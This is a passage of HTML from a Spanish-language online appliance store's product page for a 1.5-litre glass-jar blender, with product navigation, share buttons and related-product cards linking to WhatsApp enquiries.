               <a href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Mixer 600 watts Inox" href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/">
                <img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Licuadora 1,5 litros" href="http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros/">
                  <img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/" rel="tag">Electrodomésticos</a>, <a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" rel="tag">Hogar</a>, <a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/" rel="tag">Pequeños electrodomésticos</a></span>
	<span class="tagged_as">Etiqueta: <a href="http://barracamaldonado.com.uy/Home/etiqueta-producto/enxuta/" rel="tag">Enxuta</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Licuadora%201%2C5%20litros%20%E2%80%93%20Vaso%20de%20vidrio - http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Compartir en WhatsApp" aria-label="Compartir en WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Licuadora%201%2C5%20litros%20%E2%80%93%20Vaso%20de%20vidrio&body=Check%20this%20out%3A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Flicuadora-15-litros-vaso-de-vidrio%2F" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/&media=http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg&description=Licuadora%201%2C5%20litros%20%E2%80%93%20Vaso%20de%20vidrio" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest" aria-label="Pinear en Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/&title=Licuadora%201%2C5%20litros%20%E2%80%93%20Vaso%20de%20vidrio" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Compartir en LinkedIn" aria-label="Compartir en LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Mixer 600 watts Inox" href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/">
                <img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1.png 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Licuadora 1,5 litros" href="http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros/">
                  <img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXL1994-copia-1-300x300-1.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_products-13" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Te puede interesar</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/freidora-sin-aceite-3-litros/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/Freidora-sin-aceite-A-SDAENXFSA6992-copy-1-300x300-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Freidora Sin Aceite 3 Litros" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/Freidora-sin-aceite-A-SDAENXFSA6992-copy-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/Freidora-sin-aceite-A-SDAENXFSA6992-copy-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/Freidora-sin-aceite-A-SDAENXFSA6992-copy-1-300x300-1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/Freidora-sin-aceite-A-SDAENXFSA6992-copy-1-300x300-1.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Freidora Sin Aceite 3 Litros</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/batidora-planetaria-futura-fut-bp1533/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Batidora Planetaria Futura FUT-BP1533" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/05/batidora-planetaria-futura-fut-bp1533-batidora-planetaria-futura-fut-bp1533-3.webp 900w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Batidora Planetaria Futura FUT-BP1533</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/manta-electrica-futura-fut-mt203a-auto-off/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Manta eléctrica Futura FUT-MT203A (Auto Off)" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/05/FUT-MT203A.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Manta eléctrica Futura FUT-MT203A (Auto Off)</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/horno-de-empotrar-ariston-de-66-lts-fa3540hixa/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Horno De Empotrar Ariston De 66 Lts FA3540HIXA" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa-510x510.webp 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/horno-de-empotrar-ariston-de-66-lts-fa3540hixa-horno-de-empotrar-ariston-de-66-lts-fa3540hixa.webp 900w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Horno De Empotrar Ariston De 66 Lts FA3540HIXA</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/televisor-lg-50-uhd-ai-thinq-up77-4k-%ce%b15-ai-processor-magic-remote-50up7750psb/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/dm-1-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Televisor LG 50” UHD AI ThinQ UP77 4K , α5 AI Processor, Magic Remote 50UP7750PSB" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/dm-1-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/dm-1-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/dm-1-247x247.webp 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Televisor LG 50” UHD AI ThinQ UP77 4K , α5 AI Processor, Magic Remote 50UP7750PSB</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/aire-acondicionado-aaenx9-12-000-btu-enxuta/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/06/AAENX9-interior-800x800-1.png 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aire Acondicionado – AAENX9 – 12.000 BTU – ENXUTA</span>
	</a>

				
	
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Potencia: 500 Watts</p>
<p>2 velocidades y pulsador</p>
<p>Jarra de vidrio de 1,5 lts con medidor</p>
<p>Pico vertedor</p>
<p>Un año de garantía</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-7195 status-publish instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mixer 600 watts Inox" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/MIXER-SDAENXM4399-copia-1-300x300-1.png 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7195" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mixer 600 watts Inox</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/mixer-600-watts-inox/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7195" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7195" data-product_sku="" aria-label="Lee más sobre &ldquo;Mixer 600 watts Inox&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7195" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AMixer%20600%20watts%20Inox%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fmixer-600-watts-inox%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Mixer 600 watts Inox" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7197 status-publish instock product_cat-electrodomesticos product_cat-hogar product_cat-pequenos-electrodomesticos product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/procesadora-de-alimentos-7-en-1/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXPA8942-copia-scaled-600x600-1-300x300-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Procesadora de Alimentos 7 en 1" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXPA8942-copia-scaled-600x600-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXPA8942-copia-scaled-600x600-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXPA8942-copia-scaled-600x600-1-300x300-1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXPA8942-copia-scaled-600x600-1-300x300-1.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7197" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Electrodomésticos		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/procesadora-de-alimentos-7-en-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Procesadora de Alimentos 7 en 1</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/procesadora-de-alimentos-7-en-1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7197" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="7197" data-product_sku="" aria-label="Lee más sobre &ldquo;Procesadora de Alimentos 7 en 1&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7197" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AProcesadora%20de%20Alimentos%207%20en%201%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fprocesadora-de-alimentos-7-en-1%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Procesadora de Alimentos 7 en 1" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8730 status-publish last instock product_cat-campanas product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/campana-60-cm-acero-inoxidable-cssenx116-enxuta/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAMPANA 60 CM ACERO INOXIDABLE – CSSENX116 – ENXUTA" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/CSSENX116-NUEVA-800x800-1.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8730" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Campanas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/campana-60-cm-acero-inoxidable-cssenx116-enxuta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CAMPANA 60 CM ACERO INOXIDABLE – CSSENX116 – ENXUTA</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/campana-60-cm-acero-inoxidable-cssenx116-enxuta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8730" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8730" data-product_sku="" aria-label="Lee más sobre &ldquo;CAMPANA 60 CM ACERO INOXIDABLE – CSSENX116 – ENXUTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8730" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACAMPANA%2060%20CM%20ACERO%20INOXIDABLE%20%E2%80%93%20CSSENX116%20%E2%80%93%20ENXUTA%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcampana-60-cm-acero-inoxidable-cssenx116-enxuta%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy CAMPANA 60 CM ACERO INOXIDABLE – CSSENX116 – ENXUTA" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-7175 status-publish first instock product_cat-electrodomesticos product_cat-imagen-y-sonido product_cat-televisores product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
